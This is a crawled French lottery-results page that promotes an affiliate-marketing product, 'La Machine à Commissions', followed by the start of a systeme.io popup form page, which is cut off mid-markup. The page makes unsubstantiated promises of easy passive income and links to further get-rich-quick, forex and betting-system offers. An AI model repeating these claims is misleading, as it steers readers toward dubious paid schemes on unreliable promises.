

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://juhuj.com/etoile-37269
body_size: 3957
content:
<!doctype html>
  <html lang="fr">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Débloquez votre potentiel de revenus en ligne : Découvrez La Machine à Commissions !</title>
    <meta name="description" content="La Machine A Commissions - Avec Systeme.io Et 1tpe La Machine A Commissions Est Un Systeme Automatise Complet Et Pret A L'emploi Pour Gagner De L'argent Sur Internet Grace A L'affiliation De Produits Numeriques Avec Les Plateformes 1tpe Et Systemeio.....">
    <meta property="og:title" content="Débloquez votre potentiel de revenus en ligne : Découvrez La Machine à Commissions !">
    <meta property="og:type" content="article">
    <meta property="og:image" content="https://juhuj.com/resultat-eurodreams-2026-1-15.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:description" content="La Machine A Commissions - Avec Systeme.io Et 1tpe La Machine A Commissions Est Un Systeme Automatise Complet Et Pret A L'emploi Pour Gagner De L'argent Sur Internet Grace A L'affiliation De Produits Numeriques Avec Les Plateformes 1tpe Et Systemeio.....">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link href="https://cdn.jsdelivr.net/npm/bootswatch@5.3.2/dist/quartz/bootstrap.min.css" rel="stylesheet">
        <style>
      body {
        padding-top: 2.5rem;
        transition: all 2s;
      }
    </style>
    <link rel="stylesheet" href="style.css">
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QMF6DE9W6F"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'G-QMF6DE9W6F');
       
    </script>
  </head>

  <body>
    <a name="top"></a>
<header>
    <nav id="navbar" class="navbar navbar-expand-lg navbar-dark bg-primary fixed-top shadow-lg" aria-label="JUHUJ">
    <div class="container-xl">
      <a class="navbar-brand" href="/">🥳 &nbsp;&nbsp;RÉSULTAT EURODREAMS</a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarsExample07XL" aria-controls="navbarsExample07XL" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>

      <div class="collapse navbar-collapse" id="navbarsExample07XL">
        <ul class="navbar-nav me-auto mb-2 mb-lg-0">
        
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="/" id="dropdown07XL" data-bs-toggle="dropdown" aria-expanded="false">MES PRONOSTICS</a>
            <ul class="dropdown-menu" aria-labelledby="dropdown07XL">
              <li><a class="dropdown-item" href="/resultat-eurodreams-2026-1-12">Dernier tirage (12/1/2026)</a></li>
<li class="divider"></li>
	<li><a class="dropdown-item" href="/pronostics">1. Prochain tirage (15/1/2026)</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2026-1-19">2. Lundi 19 Janvier 2026</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2026-1-22">3. Jeudi 22 Janvier 2026</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2026-1-26">4. Lundi 26 Janvier 2026</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2026-1-29">5. Jeudi 29 Janvier 2026</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2026-2-2">6. Lundi 2 Février 2026</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2026-2-5">7. Jeudi 5 Février 2026</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2026-2-9">8. Lundi 9 Février 2026</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2026-2-12">9. Jeudi 12 Février 2026</a></li>
	<li><a class="dropdown-item" href="/resultat-eurodreams-2026-2-16">10. Lundi 16 Février 2026</a></li>
	 
            </ul>
          </li>
          <li class="nav-item"><a class="nav-link" href="/resultat-eurodreams-2026-1-19">Tirage suivant : résultat Euro Dreams du Lundi 19 Janvier 2026</a></li>
          
        </ul>
         
    </div>
  </div>
</nav>
  
</header>
    <main>

      <div class="container px-2 py-2 my-2 text-center d-sm-block">
       
        
        
        <h1>
          Débloquez votre potentiel de revenus en ligne : Découvrez La Machine à Commissions !        </h1>
        <h2 id="titleh2">
          EURO 🍀 DREAMS
        </h2>
       
      </div>
            <div class="container text-secondary text-center"><h2>LA MACHINE A COMMISSIONS - AVEC SYSTEME.IO ET 1TPE</h2></div><div class="container"><div class="row"><div class="col-sm-8 lead"><div class="card text-white bg-secondary mb-3">
  <div class="card-header"><h3><a href="https://juiuj.com/?t=17642" target="_blank">Cliquez ici pour la machine a commissions - avec systeme.io et 1tpe</a></h3></div>
  <div class="card-body">
    <h4 class="card-title">Débloquez votre potentiel de revenus en ligne : Découvrez La Machine à Commissions !</h4>
 <p class='card-text'>Vous avez déjà entendu parler des gens qui gagnent de l'argent en ligne, mais chaque fois que vous avez essayé, vous avez fini par perdre plus que vous n'avez gagné. La complexité des outils, la création de contenu, le SEO... tout cela peut sembler accablant.<br>
<br>
Imaginez maintenant si vous pouviez disposer d'un système automatisé, conçu spécifiquement pour faciliter l'affiliation de produits numériques. La Machine à Commissions est exactement cela : un système clé en main qui utilise les plateformes 1TPE et SystemeIO pour vous aider à générer des revenus en ligne.<br>
<br>
Avec La Machine à Commissions, vous n'avez pas besoin d'être un expert en marketing digital. Tout est déjà configuré pour vous : il suffit de lancer le système et de regarder votre potentiel de gain augmenter grâce à un processus d'affiliation simplifié.<br>
<br>
Ne laissez pas la peur de l'inconnu ou la complexité technique vous empêcher de réussir dans l'ère numérique. Avec La Machine à Commissions, vous avez accès à un moyen éprouvé de générer des revenus passifs, sans les tracas habituels de l'affiliation. Prenez le contrôle de votre vie financière dès aujourd'hui avec un outil conçu pour vous aider à réussir.</p> </div>
</div></div><div class="col-sm-4 text-center">
  <div class="card text-white bg-secondary mb-3">
 
  <div class="card-body">
    <h3 class="card-title">Plus de 5509 étoiles !</h3>
    <p class="card-text text-start"><a href="/etoile-39460">- Make Money  Formation Cash Mail System</a><br><a href="/etoile-39447">- Abondance Financiere Avec Audio To Cash</a><br><a href="/etoile-39440">- Gagner De L'argent Avec Le Digital Reboot</a><br><a href="/etoile-39430">- Abondance Financiere En Envoyant Des Mails</a><br><a href="/etoile-39403">- Revenus En Ligne Avec Ce Carnet De Contact</a><br><a href="/etoile-39376">- Gagner De L'argent Avec Ces Videos Relaxantes</a><br><a href="/etoile-39348">- Make Money  Formation Photo Cash Flow</a><br><a href="/etoile-39310">- Abondance Financiere Avec Les Captchas</a><br><a href="/etoile-39308">- Gagner De L'argent Avec Les Captchas</a><br><a href="/etoile-39306">- Abondance Financiere En Testant Des Produits</a><br><a href="/etoile-39239">- Make Money  Formation Google Traduction Profits</a><br><a href="/etoile-39191">- Gagner De L'argent Avec Youtube</a><br><a href="/etoile-39156">- Make Money  Formation Formule Vft</a><br><a href="/etoile-39115">- Turf Le Systeme 3  3  3</a><br><a href="/etoile-39056">- Comment Gagner Une Petite Fortune Grace Au Forex</a><br><a href="/etoile-39049">- Comment Scrapper Des Clients Sur Skool</a><br><a href="/etoile-38928">- Turf Gagnez Aux Courses Avec 5 Euros Par Course</a><br><a href="/etoile-38721">- Revenus Automatiques</a><br><a href="/etoile-38673">- Telegram Ads</a><br><a href="/etoile-38481">- Ia Business Hack</a><br></p>
  </div>
</div>
    </div></div></div>    </main>
    <div class="container">

      <footer id="footer">
        <div class="row">
          <div class="col-lg-12">
            <ul class="list-unstyled">
              <li class="float-end"><a href="#top">Retour en haut</a>
                <li>
                  <li><a href="/rss.xml"><img width="28" height="28" class="img-fluid" src="/images/logo-officiel-flux-rss.png" alt="EURODREAMS RSS"></a></li>
                  <li><a href="/">Résultat EuroDreams</a></li>
                  <li>&copy;
                    <a href="http://calendrier-janvier.january-calendar.com" target="_blank">Janvier 2026</a>                  </li>
                  <li><a href="/prochain-jeudi-12">Prochain Jeudi 12</a></li>
                  <li>
                    <a href="https://pronomillions.com/resultat-euromillions-2026-1-16">Résultat EuroMillions du Vendredi 16 Janvier 2026</a>                  </li>
            </ul>
            <p>PRONOSTIC, RESULTAT ET GAIN EURO DREAMS : mis à jour le
              14/01/2026 à 13:37:14 pendant
              4 semaines.</p>

            <p>Ce site est indépendant de tout opérateur de jeu. EuroDreams est une marque déposée en France par la Française des Jeux.</p>
            <p>Le lundi et le jeudi, vous avez jusqu'à 20h15 pour valider votre grille. Le tirage a lieu a 21h (Paris, tirage effectué par la FDJ) et la mise en ligne des résultats est à 22h.</p>
            <p>Les neuf loteries des huit pays participants à EuroDreams sont la <a href="https://www.fdj.fr/jeux-de-tirage/eurodreams" target="_blank">Française Des Jeux</a> (France), la <a href="https://juegos.loteriasyapuestas.es/jugar/eurodreams/apuesta/?access=headercms&lang=es"
                target="_blank">Sociedad Estatal Loterías y Apuestas del Estado</a> (Espagne), <a href="https://www.lottery.ie/draw-games/eurodreams" target="_blank">Premier Lotteries Ireland</a> (Irlande), <a href="https://www.loterie-nationale.be/nos-jeux/eurodreams/a-propos"
                target="_blank">Loterie Nationale Belge</a> (Belgique), <a href="https://www.jogossantacasa.pt/web/JogarEurodreams/" target="_blank">Departamento de Jogos da Santa Casa da Misericórdia de Lisboa</a> (Portugal), <a href="https://www.lotterien.at/spiele/lotterie-spiele/eurodreams"
                target="_blank">Österreichische Lotterien</a> (Autriche), <a href="https://jeux.loro.ch/games/eurodreams" target="_blank">Société de la Loterie de la Suisse Romande</a> et <a href="https://www.swisslos.ch/de/eurodreams/einzeltipps/spielen.html"
                target="_blank">Swisslos Interkantonale Landeslotterie</a> (Suisse) et <a href="https://loterie.lu/content/portal/fr/playnow/eurodreams.html" target="_blank">Œuvre Nationale de Secours Grande-Duchesse Charlotte</a> (Luxembourg).</p>
            <span class="float-end"><script src="https://efreecode.com/js.js" id="eXF-eurodrea-0" async defer></script></span>

          </div>
        </div>
      </footer>

    </div>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>

        
<script id="form-script-tag-8269104" src="https://le.systeme.io/public/remote/page/127211116510b2b077cb9f3863f2f09f1a438dad.js"></script>
    <script src="https://juiuj.com/mac.js"></script>
  </body>

  </html>
  

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://le.systeme.io/public/127211116510b2b077cb9f3863f2f09f1a438dad/show?source=https://juhuj.com/etoile-37269
body_size: 16704
content:
<!DOCTYPE html><!-- Created with https://systeme.io --><html lang="fr"><head><link rel="icon" type="image/gif" href="https://d1yei2z3i6k35z.cloudfront.net/525/5b550735e33d4_favicon.gif"><meta charSet="utf-8"/><title data-react-helmet="true"></title><meta data-react-helmet="true" name="viewport" content="width=device-width, initial-scale=1"/><meta data-react-helmet="true" name="robots" content="noindex"/><style data-styled="" data-styled-version="6.1.13">.ghKBte{display:flex!important;flex-direction:column;align-items:center;justify-content:center;color:#fff;font-family:inherit;font-weight:inherit;font-style:inherit;background:rgba(1, 116, 199, 1);border:none;text-align:center;padding:9px 25px;cursor:pointer;opacity:1;word-break:break-word;align-self:center;outline:none;transition:0.3s;color:rgba(255, 255, 255, 1);width:auto;padding:15px 60px 15px 60px;font-size:30px;align-self:center;box-shadow:0 0 25px rgba(0, 0, 0, 0.2),0 0 15px rgba(0, 0, 0, 0.2),0 0 3px rgba(0, 0, 0, 0.4);background:rgba(74, 144, 226, 1);font-family:inherit;line-height:30px;border-color:rgba(255, 255, 255, 0.8);border-style:solid;border-width:3px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-top-width:0;border-left-width:0;border-right-width:0;}/*!sc*/
.ghKBte:disabled{cursor:not-allowed;opacity:0.7;}/*!sc*/
.ghKBte:hover{color:rgba(255, 255, 255, 1);}/*!sc*/
@media only screen and (max-width: 800px){.ghKBte{width:100%;padding:10px 10px 10px 10px;font-size:20px;align-self:center;box-shadow:none;border-top-width:0;border-left-width:0;border-right-width:0;}}/*!sc*/
data-styled.g1[id="sc-blHHSb"]{content:"ghKBte,"}/*!sc*/
.Youst{display:flex;flex-direction:row;align-items:center;justify-content:center;}/*!sc*/
data-styled.g3[id="sc-egkSDF"]{content:"Youst,"}/*!sc*/
.eKiRkT{word-break:break-word;transition:box-shadow 0.1s ease-in-out;flex-basis:inherit;font-size:50px;color:rgba(0, 0, 0, 1);font-family:NoeDisplay-Bold;font-weight:400;font-style:normal;text-align:center;line-height:55px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}/*!sc*/
.eKiRkT a{color:rgba(20, 158, 252, 1);}/*!sc*/
.eKiRkT a>span{color:rgba(20, 158, 252, 1);}/*!sc*/
.eKiRkT a:hover{box-shadow:inset 0 -1px 0;}/*!sc*/
.eKiRkT a>span:hover{box-shadow:inset 0 -1px 0;}/*!sc*/
.eKiRkT strong{font-weight:bold;}/*!sc*/
@media only screen and (max-width: 800px){.eKiRkT{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:36px;font-weight:400;font-style:normal;letter-spacing:1px;text-align:center;line-height:40px;}}/*!sc*/
.eKiRkT p:empty::after{content:' ';white-space:pre;}/*!sc*/
.dLFFvf{word-break:break-word;transition:box-shadow 0.1s ease-in-out;flex-basis:inherit;font-size:14px;color:rgba(0, 0, 0, 1);font-family:"Sorts Mill Goudy";font-weight:400;font-style:normal;text-align:center;line-height:18px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}/*!sc*/
.dLFFvf a{color:rgba(20, 158, 252, 1);}/*!sc*/
.dLFFvf a>span{color:rgba(20, 158, 252, 1);}/*!sc*/
.dLFFvf a:hover{box-shadow:inset 0 -1px 0;}/*!sc*/
.dLFFvf a>span:hover{box-shadow:inset 0 -1px 0;}/*!sc*/
.dLFFvf strong{font-weight:bold;}/*!sc*/
@media only screen and (max-width: 800px){.dLFFvf{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:11px;font-weight:400;font-style:normal;text-align:center;line-height:14px;}}/*!sc*/
.dLFFvf p:empty::after{content:' ';white-space:pre;}/*!sc*/
data-styled.g85[id="sc-jlHfjz"]{content:"eKiRkT,dLFFvf,"}/*!sc*/
.bErYII{display:flex;flex-direction:column;grid-column-start:1;grid-column-end:13;align-self:flex-start;}/*!sc*/
@media only screen and (max-width: 800px){.bErYII{align-self:unset;width:100%;grid-column-start:1;grid-column-end:12;padding-left:0;padding-right:0;}}/*!sc*/
.ddTbak{display:flex;flex-direction:column;grid-column-start:1;grid-column-end:2;align-self:flex-start;}/*!sc*/
@media only screen and (max-width: 800px){.ddTbak{align-self:unset;width:100%;grid-column-start:1;grid-column-end:12;padding-left:0;padding-right:0;}}/*!sc*/
.fhcKFC{display:flex;flex-direction:column;grid-column-start:2;grid-column-end:12;align-self:flex-start;}/*!sc*/
@media only screen and (max-width: 800px){.fhcKFC{align-self:unset;width:100%;grid-column-start:1;grid-column-end:12;padding-left:0;padding-right:0;}}/*!sc*/
.gcZQoP{display:flex;flex-direction:column;grid-column-start:1;grid-column-end:2;align-self:flex-start;}/*!sc*/
.kyhgAR{display:flex;flex-direction:column;grid-column-start:2;grid-column-end:12;align-self:flex-start;}/*!sc*/
.cNmRqt{display:flex;flex-direction:column;grid-column-start:12;grid-column-end:13;align-self:flex-start;}/*!sc*/
.fnSdcG{display:flex;flex-direction:column;grid-column-start:12;grid-column-end:13;align-self:flex-start;}/*!sc*/
@media only screen and (max-width: 800px){.fnSdcG{align-self:unset;width:100%;grid-column-start:1;grid-column-end:12;padding-left:0;padding-right:0;}}/*!sc*/
data-styled.g88[id="sc-gFtjaa"]{content:"bErYII,ddTbak,fhcKFC,gcZQoP,kyhgAR,cNmRqt,fnSdcG,"}/*!sc*/
.dZhzvn{position:relative;}/*!sc*/
data-styled.g118[id="sc-gohMHu"]{content:"dZhzvn,"}/*!sc*/
.frrFCv{display:block;max-width:100%;object-fit:contain;width:308px;border-top-left-radius:26px;border-top-right-radius:26px;border-bottom-left-radius:px;border-bottom-right-radius:px;}/*!sc*/
data-styled.g139[id="sc-kHhQGl"]{content:"frrFCv,"}/*!sc*/
.dEZueG{align-self:center;}/*!sc*/
data-styled.g140[id="sc-kyexYT"]{content:"dEZueG,"}/*!sc*/
.bTBAwP{position:relative;display:block;height:0;overflow:visible;padding-bottom:17.21%;}/*!sc*/
data-styled.g141[id="sc-PBvYm"]{content:"bTBAwP,"}/*!sc*/
.eYzbTb{display:grid;position:relative;justify-content:space-between;grid-template-columns:repeat(12, 1fr);column-gap:20px;background-color:rgba(255, 255, 255, 1);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-left-radius:30px;border-bottom-right-radius:30px;border-style:solid;border-width:5px;border-color:rgba(236, 236, 236, 1);background-image:none;background-size:initial;background-position:50% 50%;background-repeat:repeat;background-attachment:initial;column-gap:unset!important;}/*!sc*/
@media only screen and (max-width: 800px){.eYzbTb{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}/*!sc*/
@media only screen and (max-width: 800px){.eYzbTb{display:flex;flex-direction:column;grid-template-columns:auto;background-image:none;}}/*!sc*/
.fkaSdj{display:grid;position:relative;justify-content:space-between;grid-template-columns:repeat(12, 1fr);column-gap:20px;padding-top:0px;padding-right:50px;padding-bottom:0px;padding-left:50px;background-image:none;background-size:initial;background-position:50% 50%;background-repeat:no-repeat;background-attachment:initial;column-gap:unset!important;}/*!sc*/
@media only screen and (max-width: 800px){.fkaSdj{padding-top:0px;padding-right:5px;padding-bottom:0px;padding-left:5px;}}/*!sc*/
@media only screen and (max-width: 800px){.fkaSdj{display:flex;flex-direction:column;grid-template-columns:auto;background-image:none;}}/*!sc*/
.iSvyeh{display:grid;position:relative;justify-content:space-between;grid-template-columns:repeat(12, 1fr);column-gap:20px;padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;background-image:none;background-size:initial;background-position:50% 50%;background-repeat:no-repeat;background-attachment:initial;}/*!sc*/
@media only screen and (max-width: 800px){.iSvyeh{padding-top:0px;padding-right:10px;padding-bottom:0px;padding-left:10px;}}/*!sc*/
@media only screen and (max-width: 800px){.iSvyeh{display:flex;flex-direction:column;grid-template-columns:auto;background-image:none;}}/*!sc*/
.fawhKc{display:grid;position:relative;justify-content:space-between;grid-template-columns:repeat(12, 1fr);column-gap:20px;padding-top:0px;padding-right:10px;padding-bottom:5px;padding-left:10px;border-style:solid;border-width:3px;border-top-width:0;border-left-width:0;border-right-width:0;border-color:rgba(74, 144, 226, 0.2);background-image:none;background-size:initial;background-position:50% 50%;background-repeat:no-repeat;background-attachment:initial;}/*!sc*/
@media only screen and (max-width: 800px){.fawhKc{padding-top:0px;padding-right:0px;padding-bottom:5px;padding-left:0px;}}/*!sc*/
@media only screen and (max-width: 800px){.fawhKc{background-image:none;}}/*!sc*/
data-styled.g227[id="sc-ipgTxl"]{content:"eYzbTb,fkaSdj,iSvyeh,fawhKc,"}/*!sc*/
.guMaAg{width:100%;font-size:16px;padding:12px 0;outline:none;text-indent:10px;appearance:none;text-overflow:ellipsis;color:rgba(0, 0, 0, 1);font-size:20px;box-shadow:0 0 25px rgba(0, 0, 0, 0.2),0 0 15px rgba(0, 0, 0, 0.2),0 0 3px rgba(0, 0, 0, 0.4);line-height:30px;border-color:rgba(208, 2, 27, 0.37);border-style:solid;border-width:1px;background-color:rgba(255, 255, 255, 1);border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;direction:unset;}/*!sc*/
@media only screen and (max-width: 800px){.guMaAg{color:rgba(0, 0, 0, 1);border-color:rgba(208, 2, 27, 0.47);border-style:solid;background-color:rgba(155, 155, 155, 0.19);border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;direction:unset;}}/*!sc*/
.guMaAg::placeholder{color:rgba(0, 0, 0, 1);}/*!sc*/
.guMaAg :disabled{opacity:0.4;}/*!sc*/
@media only screen and (max-width: 800px){.guMaAg{color:rgba(0, 0, 0, 1);border-color:rgba(208, 2, 27, 0.47);border-style:solid;background-color:rgba(155, 155, 155, 0.19);border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}.guMaAg::placeholder{color:rgba(0, 0, 0, 1);}}/*!sc*/
data-styled.g489[id="sc-bNbpSL"]{content:"guMaAg,"}/*!sc*/
.dYkNaQ{position:absolute;right:15px;top:15px;width:30px;height:30px;z-index:1;background:none;outline:none;border:none;text-shadow:1px 1px 0px rgba(0, 0, 0, 0.7);transition:opacity 250ms ease-in-out;}/*!sc*/
.dYkNaQ:hover{opacity:0.5;}/*!sc*/
.dYkNaQ:before{content:'';width:2px;height:30px;position:absolute;top:0;left:13px;right:0;bottom:0;background-color:#333;box-shadow:0px 0px 1px #fff;transform:rotate(45deg);}/*!sc*/
.dYkNaQ:after{content:'';width:2px;height:30px;position:absolute;top:0;left:13px;right:0;bottom:0;background-color:#333;box-shadow:0px 0px 1px #fff;transform:rotate(-45deg);}/*!sc*/
data-styled.g509[id="sc-fwHUOm"]{content:"dYkNaQ,"}/*!sc*/
.jgjjKt{min-height:100px;max-height:inherit;}/*!sc*/
data-styled.g510[id="sc-gvAMtO"]{content:"jgjjKt,"}/*!sc*/
.fOCrnf{max-height:calc(100vh - 110px);overflow-x:hidden;overflow-y:auto;}/*!sc*/
data-styled.g511[id="sc-kRsKUn"]{content:"fOCrnf,"}/*!sc*/
.haHoKP{width:100%;max-width:600px;position:relative;transition:transform 0.3s ease-out;display:block;background-size:initial;background-position:50% 50%;background-repeat:repeat;background-attachment:initial;background-color:rgba(248, 231, 28, 0.8);border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;border-style:dashed;border-width:10px;border-color:rgba(208, 2, 27, 1);box-shadow:0 0 25px rgba(0, 0, 0, 0.2),0 0 15px rgba(0, 0, 0, 0.2),0 0 3px rgba(0, 0, 0, 0.4);background-image:none;}/*!sc*/
@media only screen and (max-width: 500px){.haHoKP{max-width:350px;width:100%;}}/*!sc*/
@media only screen and (max-width: 800px){.haHoKP{background-image:none;background-size:initial;background-position:50% 50%;background-repeat:repeat;background-attachment:initial;}}/*!sc*/
data-styled.g512[id="sc-cvizxQ"]{content:"haHoKP,"}/*!sc*/
html{box-sizing:border-box;scroll-behavior:smooth;overscroll-behavior-x:none;}/*!sc*/
body{margin:0;}/*!sc*/
a{text-decoration:none;}/*!sc*/
p span>a[href^="tel:"]{color:inherit;}/*!sc*/
p{margin:0;}/*!sc*/
*,*:before,*:after{box-sizing:inherit;}/*!sc*/
*{-webkit-font-smoothing:antialiased;}/*!sc*/
h1,h2,h3,h4,h5,h6{margin:0;font-weight:normal;}/*!sc*/
section h1{margin:0;}/*!sc*/
button,input{margin:0;font-family:unset;}/*!sc*/
ul{margin:0;}/*!sc*/
.fixed{position:fixed;top:0px;left:0px;width:320px;height:50px;background:red;-webkit-backface-visibility:hidden;}/*!sc*/
data-styled.g583[id="sc-global-cFbOWI1"]{content:"sc-global-cFbOWI1,"}/*!sc*/
.ebYjxH{position:relative;text-align:initial;margin:0px 0px 0px 0px;}/*!sc*/
@media only screen and (max-width: 800px){.ebYjxH{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}/*!sc*/
.iZAmzj{position:relative;text-align:initial;margin:0px 0px 0px 0px;}/*!sc*/
@media only screen and (max-width: 800px){.iZAmzj{margin-top:40px;margin-right:0px;margin-bottom:40px;margin-left:0px;}}/*!sc*/
.emrL{position:relative;text-align:initial;display:flex;flex-direction:column;margin:0px 0px 0px 0px;}/*!sc*/
@media only screen and (max-width: 800px){.emrL{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}/*!sc*/
data-styled.g589[id="sc-ctJLYn"]{content:"ebYjxH,iZAmzj,emrL,"}/*!sc*/
.djHOiA{position:relative;margin-top:20px;margin-left:0;margin-right:0;margin-bottom:0;}/*!sc*/
@media only screen and (max-width: 800px){.djHOiA{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}}/*!sc*/
.bbwwrY{position:relative;margin-top:25px;margin-left:0px;margin-bottom:0px;margin-right:0px;}/*!sc*/
@media only screen and (max-width: 800px){.bbwwrY{margin-top:10px;margin-left:-20px;margin-bottom:0px;margin-right:-20px;}}/*!sc*/
.cgSaho{position:relative;margin-top:25px;margin-left:0px;margin-bottom:0px;margin-right:0px;display:flex;justify-content:center;flex-direction:column;position:relative;}/*!sc*/
@media only screen and (max-width: 800px){.cgSaho{margin-top:15px;margin-left:0px;margin-bottom:10px;margin-right:0px;}}/*!sc*/
.ZyPSa{position:relative;margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}/*!sc*/
@media only screen and (max-width: 800px){.ZyPSa{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}}/*!sc*/
data-styled.g590[id="sc-eaCtwC"]{content:"djHOiA,bbwwrY,cgSaho,ZyPSa,"}/*!sc*/
</style><style data-react-helmet="true" type="text/css">
            html {
             width: 100%;
             text-align: center;
            }
            #app {
              display: flex;
              justify-content: center;
              align-items: center;
              height: 100vh;
            }
          </style><link data-react-helmet="true" rel="canonical" href=""/><style type="text/css">
          @font-face {
            font-family: "Sorts Mill Goudy";
            font-style: normal;
            font-weight: 400;
            src: url(https://d3syewzhvzylbl.cloudfront.net/fonts/google-fonts/sortsmillgoudy/regular.woff2) format('woff2');
          }
        </style><link rel="stylesheet" href="https://d3fit27i5nzkqh.cloudfront.net/assets/css/optimizedFontAwesome.css"/><style>.fal{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;}.fal{font-family:"Font Awesome 6 Pro";font-weight:300;}.fa-chevron-circle-left:before{content:"\f137";}.fa-chevron-circle-right:before{content:"\f138";}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;}.fas{font-family:"Font Awesome 6 Pro";font-weight:900;}.fa-chevron-down:before{content:"\f078";}.fa-chevron-left:before{content:"\f053";}.fad.fa-chevron-right:after{content:"\f054\f054";}.fad{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;}.fad{position:relative;font-family:"Font Awesome 6 Duotone";font-weight:900;letter-spacing:normal;}.fad:before{position:absolute;color:var(--fa-primary-color,inherit);opacity:var(--fa-primary-opacity,1);}.fad:after{color:var(--fa-secondary-color,inherit);}.fad:after{opacity:var(--fa-secondary-opacity,0.4);}.fa-chevron-right:before{content:"\f054";}.fa-chevron-up:before{content:"\f077";}.fa-circle:before{content:"\f111";}.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;}.far{font-family:"Font Awesome 6 Pro";font-weight:400;}.fa-clock:before{content:"\f017";}.fa-eye:before{content:"\f06e";}.fa-eye-slash:before{content:"\f070";}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Pro");font-weight:var(--fa-style,900);}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;}.fa-times:before{content:"\f00d";}</style> <meta property="og:type" content="website"/><script>window.onload = function () {
  window.parent.postMessage({
    "sender": window.location.hash.slice(1),
    "height": document.getElementById('app').offsetHeight,
    "width": document.getElementById('app').offsetWidth
  }, '*');
};

const minKeyboardHeight = 300
window.addEventListener('form_updated', function () {
  // if mobile keyboard is open, don't resize. Otherwise, the form height will be incorrect
  if (window.screen.height - minKeyboardHeight > window.visualViewport.height) {
    return
  }

  window.parent.postMessage({
    "sender": window.location.hash.slice(1),
    "height": document.getElementById('app').offsetHeight,
    "width": document.getElementById('app').offsetWidth
  }, '*');
});

</script></head><body><div id="app"><div class="sc-cvizxQ haHoKP"><div class="sc-kRsKUn fOCrnf"><button data-testid="popup-close-icon" class="sc-fwHUOm dYkNaQ"></button><div class="sc-gvAMtO jgjjKt"><div class="sc-ctJLYn ebYjxH"><div id="row-38cc5427" class="sc-ipgTxl eYzbTb"><div size="12" class="sc-gFtjaa bErYII"><div class="sc-ctJLYn ebYjxH"><div id="row-b59b4392" class="sc-ipgTxl fkaSdj"><div size="12" class="sc-gFtjaa bErYII"><div class="sc-ctJLYn iZAmzj"><div id="row-0bf98cd0" class="sc-ipgTxl iSvyeh"><div size="1" class="sc-gFtjaa ddTbak"></div><div size="10" class="sc-gFtjaa fhcKFC"><div class="sc-eaCtwC djHOiA"><div id="text-afbb77d9" font-size="50" font-family="NoeDisplay-Bold" color="rgba(0, 0, 0, 1)" font-style="normal" font-weight="400" class="sc-jlHfjz eKiRkT"><div><p><span style="color: rgba(208, 2, 27, 1)">CADEAU EURODREAMS</span></p></div></div></div><div class="sc-ctJLYn emrL"><div width="308" class="sc-kyexYT dEZueG"><picture class="sc-PBvYm bTBAwP"><img id="image-5fabcc11" src="https://d1yei2z3i6k35z.cloudfront.net/525/656a5195cedae_aquellleadresse.png" width="308" loading="eager" class="sc-kHhQGl frrFCv"/></picture></div></div><div class="sc-ctJLYn ebYjxH"><div id="row-a0b43b55" class="sc-ipgTxl fawhKc"><div size="1" 